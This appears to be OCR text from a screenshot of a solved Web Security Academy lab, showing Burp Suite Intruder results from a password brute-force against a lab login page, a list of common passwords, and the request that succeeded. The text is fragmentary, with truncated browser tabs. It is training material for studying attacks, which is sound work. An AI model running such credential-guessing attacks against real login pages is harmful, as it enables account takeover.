 1 2 3 4 2 14:09
Заня Lesson 5 cybe cybe Lab: Us Insec Teleg cybe cybe SQL SecLi Paylo Goog Arsid Дост SQL- Login yout Запу Perfo Обз
https://0a8a005e0419fee18082623700c40007.web-security-academy.net/my-account?id=agenda
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Username e
Back to lab descrip
Congratulations, you solved the lab
ng
g out
My Account
Your username is: agenda
Your email is: agenda@agenda.net
Email
Update email
3. Intruder attack of https://0a8a005e0419fee18082623700c40007.web-security-academy.net - Temporary attack
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
20 qwertyuiop 302 188
0 200 3250
1 123456 200 3250
2 password 200 3250
3 12345678 200 3250
4 qwerty 200 3250
5 123456789 200 3250
6 12345 200 3250
7 1234 200 3250
8 111111 200 3250
9 1234567 200 3250
Request Response
Pretty Raw Hex \n
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a8a005e0419fee18082623700c40007.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 username=agenda&password=qwertyuiop
Search... 0 matches
Finished